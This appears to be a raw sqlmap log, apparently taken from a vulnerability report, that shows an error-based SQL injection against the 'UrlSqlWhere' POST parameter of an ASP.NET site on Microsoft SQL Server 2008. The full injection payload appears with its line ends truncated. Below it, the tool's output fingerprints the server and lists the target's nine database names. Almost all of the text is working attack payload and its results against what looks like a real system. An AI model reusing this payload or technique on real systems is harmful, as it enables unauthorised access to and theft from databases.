 Place: POST
Parameter: UrlSqlWhere
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING claus
    Payload: StartTime=2015%E5%B9%B401%E6%9C%8819%E6%97%A508%E6%97%B6&EndTime=
15%E5%B9%B401%E6%9C%8819%E6%97%A522%E6%97%B6&ReportID=Report11&UrlSqlWhere= an
stcd in ('1','104','105','106','107','108','109','11','110','111','112','113',
14','115','116','117','118','119','120','121','122','123','124','125','126','1
','128','129','131','132','133','134','135','136','137','138','139','14','140'
141','142','143','144','145','146','147','148','149','15','150','151','152','1
','154','156','157','158','16','17','18','2','24','25','26','28','29','3','30'
33','34','35','37','38','39','4','44','46','47','48','50','52','53','54','56',
7','58','59','60','61','62','63','64','65','66','69','7','70','71','72','73','
','75','76','77','78','79','8','80','81','82','83','84','85','86','87','96','9
,'98')   AND 2859=CONVERT(INT,(SELECT CHAR(113) CHAR(116) CHAR(111) CHAR(107)
AR(113) (SELECT (CASE WHEN (2859=2859) THEN CHAR(49) ELSE CHAR(48) END)) CHAR(
3) CHAR(107) CHAR(115) CHAR(118) CHAR(113)))&RadomParameter=847&strcstmid=unde
ned
---
[19:13:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[19:13:40] [INFO] fetching database names
[19:13:41] [INFO] the SQL query used returns 9 entries
[19:13:42] [INFO] retrieved: cjya
[19:13:42] [INFO] retrieved: master
[19:13:43] [INFO] retrieved: model
[19:13:43] [INFO] retrieved: msdb
[19:13:44] [INFO] retrieved: StrongMain
[19:13:44] [INFO] retrieved: StrongPDA
[19:13:45] [INFO] retrieved: StrongWater
[19:13:46] [INFO] retrieved: tempdb
[19:13:46] [INFO] retrieved: YCDB
available databases [9]: